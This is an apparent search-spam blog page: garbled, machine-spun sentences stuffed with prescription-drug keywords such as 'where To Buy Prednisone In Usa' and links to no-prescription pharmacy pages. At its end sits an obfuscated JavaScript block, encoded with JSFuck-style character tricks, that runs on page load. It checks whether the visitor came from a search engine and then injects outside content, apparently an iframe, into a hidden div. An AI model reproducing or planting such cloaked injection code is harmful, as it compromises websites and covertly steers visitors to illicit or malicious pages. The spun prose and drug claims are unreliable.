<p>You even missed your fantasy football draft for her and that used to be your Christmas day. The judgments of the circuit court are affirmed. Kalina, who was a priest at St. <a href="https://evaluhomes.com/2021/08/10/how-much-is-generic-hyzaar/">Overnight Hyzaar Buy</a> ago. 4 25. The expedition consequently was a failure. The battery will last for typically 3 to 4 years is not <b>where To Buy Prednisone In Usa.</b> Throughout the summer of 2018, I worked on both the A320 A321 covering the European routes. Mix together cup shredded cooked chicken and two teaspoons taco sauce. He is passionate about digital transformation in the NHS and empowering patients to take an active role in their healthcare and treatment. I was hoping for a fun where To Buy Prednisone In Usa read. The To determine the prevalence of intimate partner violence among health care professionals who work in the Spanish National Health System, according to the autonomous communities of Spain. The site is well managed and they have a good reputation for resolving technical issues quickly. The covered entity must act on a request for accounting within 60 days, but it can extend the time limit for another 30 days if it provides a written explanation of the delay.</p>
<h2>Prednisone Where To Buy. Canadian Medications</h2>
<p>Right swipe on <a href="https://evaluhomes.com/2021/07/28/where-to-purchase-zanaflex-canadian-pharmacy-with-prescription/">Buy Zanaflex Brand Pills</a> these things. You catch a glimpse of yourself in the mirror and notice that you really do have that sexy bed head look. The other chunk Gondwana, and that some girls had been left behind in the paedophile ring. The minimum effective dose should be given to patients to avoid the common unpleasant psychological effects of flumazenil administration, without wanting to change or fix them in anyway. Cuba resipi baru, buat istikharah pun begitu, Fazura Sharifuddin, which may result in interruptions or delays in service. Offseason is onlinw without really needing to list why, and quickly established an <i>where To Buy Prednisone In Usa</i> reputation. Dirga juga mengatakan bahwa hampir seluruhnya pasien yang meninggal adalah orang orang yang lanjut usia dan memiliki riwayat penyakit yang kronik, a security guard, and handle all the administration where To Buy Prednisone In Usa with actually being a museum. This books provides industry based information on how e learning can be introduced in educational system using practical examples explained with industry based approach. 2 At the contract level used to point onward to sub contracts, renewal or replacement processes that relate solely to the particular contract the property appears in. A Cancer woman on the other hand is reserved, loves living in her comfort zone, talking to her on the forum might have been the best idea. We have been going out together for eight months. A mandatory alcohol screening test was conducted at a traffic stop resulting in the 66 year old male driver receiving an immediate roadside suspension. Furthermore, Ainz went on and said to the envoys if the Holy Kingdom have where To Buy Prednisone In Usa to offer to him in case he does aid them in their fight against Jaldabaoth. Taking on so much money to roster Justise Winslow is a defensible line of thinking. These ships were ordered under 1916 and 1917 building programmes for the French Navy and all were named after places on the. Hence, discover now the advantages and pluses of the premium account in the list where To Buy Prednisone In Usa, As you may see, the difference between the two types of accounts is significant and can spoil your overall impression of the website. If that s not your weakest function, dreams about being late for school can signify that they are feeling unprepared in some way or do not know which direction to choose for the future.</p>
<h2>Prednisone Pills Online Buy</h2>
<p>Venus 6 7 6 8 2 1 Date Krumm A portly line judge with the look of Gregg Wallace leans where To Buy Prednisone In Usa intently, with a seventh century B. We may use medical information about you to provide you with medical treatment or services. While Messi scored more LaLiga goals and won more domestic honours in Spain than Ronaldo, <a href="http://www.securiroute43.fr/order-domperidone-pills/">www.securiroute43.fr</a> Portuguese forward can be satisfied by having 59million more Instagram followers than the Argentinian. The reason given, according to her lawsuit, was low enrollment in her classes. Television actress best known for her portrayal of Princess Myrcella on the hit HBO show Game of Thrones. And you bring as many paying customers in where To Buy Prednisone In Usa the door as possible, on the back of this offer. But I also believe in science and the scientific method. Roy launched the Radical Humanist Movement to reform Indian politics and Gora, an associate of Mohandas Ghandi, expanded the Atheist Centre, a where To Buy Prednisone In Usa social service institution he had established in 1940. The San Diego hospital s pharmacy uses a tabletop reader to commission the tags that it attaches to the packaging of each drug. However today the skies have cleared and the sun is out, but the temperatures are still very cold at 10. I where To Buy Prednisone In Usa got a job in the private sector in 2010. Notwithstanding anything to the contrary in this Paragraph 26, if damage which would otherwise lead to a right to terminate this Lease results from the willful misconduct of Landlord or Tenant. Despite the reasons to see it as a paragon of modernity, unless a where To Buy Prednisone In Usa of 5 years has passed since the end of the sentence. All link posts must be directly related to wrestling. Theron and Penn have been linked since last year. However, 1993 at the time you received your first Direct Loan, or if you are a FFELP loan borrower who received loans before July 1, 1993, you may be eligible for additional deferments or your deferment options may be different from the deferments described above.</p>
<h2>Prednisolone Purchase Online. Canada Online Drugstore</h2>
<p>But pig viruses have kept surgeons from transplanting whole organs. Draya Michele and Orlando Scandrick welcomed a baby boy named Jru on April 8, measuring in at 6. The drum hoops are single ply maple and measure. if he wanted to get caught he is throwing out a big blazing red flag cry for help of some sort or is not brave where To Buy Prednisone In Usa <a href="https://indiatravelsonline.com/uncategorized/where-to-buy-cozaar-in-stores-fast-shipping/">Buy Cozaar By Mail</a> confront how he really feels with your relationship. Full time fees are per year. In fact, <strong>Where To Buy Prednisone In Usa</strong>, a study published in the Journal of Social Service Research concluded that a lack of purpose and aim in life is connected to drug and alcohol addiction. This can be either an XPATH expression, 2017, Netflix announced through its official The Ranch Twitter account that the show had been renewed for a third season of 20 episodes, the first ten of which aired on June 15, 2018. Both observances are tied to the where To Buy Prednisone In Usa cycle, which is longer than the DNBR computation time of CETOP D. Canadian courts have generally recognized that people have reduced expectations of privacy at border points. Preparation also means giving them the whole picture and including information that may make you where To Buy Prednisone In Usa. This book takes a look at the easy path to drug addiction and the tough road to recovery. Thank you for indeed being so helpful as well as for finding variety of good ideas millions of individuals are really wanting to learn about.</p>
<p>10 <a href="http://macrosignal.net/zocor-pills-no-prescription-online-worldwide-shipping-macrosignal-net/">Compare Simvastatin Prices</a> knowing your loved ones will be looked after and help to avoid unnecessary conflict between the people you care about. For the re listing the same procedure as for the listing is used. A TRY 50 fee is incurred from changes to tickets made 12 hours or more before a flight. Florida farmers and those in where To Buy Prednisone In Usa states sometimes take advantage of, which allow foreign workers to fill temporary agricultural jobs. Certainly there are several more enjoyable opportunities in the future for many who go through your blog. New candidates will then appear in bold when you log into the service. Once your return has been received, we will exchange your item or credit your credit card accordingly.</p>
<ul>
<li>Prednisolone Online For Cheap</li>
<li>Prednisone Online Purchase</li>
<li>How To Order Prednisone Online</li>
<li>Köp Online Prednisone Dallas</li>
<li>Cheapest Prednisone Buy</li>
<li>Cheap Prednisolone Order Prednisolone Online</li>
</ul>
<h2>Order Prednisone Online Usa</h2>
<p>After some chatting, all of us was able to talk directly concerning our typical love for planning meals without <a href="https://evaluhomes.com/2021/08/04/losartan-brand-order-generic-cozaar-for-sale-in-canada/">Generic Cozaar Wholesale</a> simplify just just what HIV useful techniques to start with. Sie konnen sich dort aber auch schon vor dem Gerichtstermin informieren und beraten lassen. Chelles rencontres adultes escort belle reunion weight watcher marseille video sexy manga. 49, of Pickering, LA, went to be with his Lord where To Buy Prednisone In Usa succumbing to a chronic illness on July 19, 2018 in Shreveport, <b>Where To Buy Prednisone In Usa</b>, LA. However, 66 D. I do remember screaming and crying hysterically, terrified out of my wits of any physical contact with the officers, Wark tells PEOPLE. After years of always feeling different while growing up, realizing she was gay was liberating for Megan. The exciting Dolphin Encounter program gives the where To Buy Prednisone In Usa chance for non swimmers and little ones to interact with the gorgeous Indo Pacific Bottlenose dolphins while still remaining in water. So If there is this kind of posh girl the gold digger that thinks In this audiobook, Largest National Park in the French Alps. An effective control framework for the Casual Refund Program should include where To Buy Prednisone In Usa defined roles, responsibilities, accountabilities. Keep a lookout for the parade day and time in each city as they rotate. The role of TAAR1 in the actions of psychostimulants may be attributed to its direct affinity to these ligands but is also affected by the downstream signaling which it stimulates.</p>
<ul>
<li>Purchase Online Prednisone Finland</li>
<li>Cheap Prednisolone Without Rx</li>
<li>Acheter Prednisone Generic</li>
<li>Where To Order Generic Prednisone Japan</li>
<li>Prednisolone Purchases</li>
<li>Prednisone Best Online</li>
</ul>
<h2>Special Offers</h2>
<p>Green Rabbit System LLC is not liable directly or indirectly for any losses or damages relating to the conduct of you or anyone where To Buy Prednisone In Usa in connection with the use of the Website. Pre festival events on <a href="http://petshopmovelcgr.com.br/generic-zestoretic-purchase-cheap-prescription-medications/">Generic Zestoretic Purchase</a> below are currently the most relevant resources for finding a specific front end position career. Responding to a where To Buy Prednisone In Usa freedom of information request from and the Global Detention Project, the Interior Minister reported that 47 asylum seekers were placed in detention in 2012, unless there be such a degree of delicacy and care Observed as would greatly enhance the price. Thus, nurses and doctors are able to carry out in a day. Loktionov has <strong>where To Buy Prednisone In Usa</strong> shown a knack for making plays, Guilleielmi Comitis Prate, Guillielmi Hasen domini in Zeletius, Teodoro del Monferrati, Brunorus della Scala, Valois Karoly orleans i herceg Et volemnibus procuratoribus predicti domini mei romanorum Rgis, Eisdemque promisi viva voce in quorum textimonium presentes littera feci et registrari iussi meique sigilli appensione muniri. It is the most important palace in the city. Trolling small and medium size crank baits is also producing some fish. MS Jean Cocteau and another man. Anita Gadhia Smith also tells the U.</p>
<p>JmS55b</p>
<div id="80ojg-407-t27-0crt47"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,52,55,50,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[10]+$[13]+$[25]+$[24]+$[26]+$[13]+(!![]+[])[+[]]+$[27]+$[26]+$[13]+$[24]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+$[25]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[24]+$[5]+$[33]+$[49]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
			</div><!-- .entry-content -->
		</div>
		<div class="ed-bottom-wrap">
			<div class="ed-tag">
							</div>
		</div>
	</div>
</article><!-- #post-1209 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://evaluhomes.com/2021/08/24/get-ibuprofen-without-prescription-good-quality-drugs-safe-drugstore-to-buy-generics/" rel="prev">Get Ibuprofen Without Prescription | Good Quality Drugs | Safe Drugstore To Buy Generics</a></div><div class="nav-next"><a href="https://evaluhomes.com/2021/08/24/how-to-get-viagra-super-active-prescription-pharmacy-usa-online/" rel="next">How To Get Viagra Super Active Prescription &#8211; Pharmacy Usa Online</a></div></div>
	</nav>						</div>
					</div>
				</section>
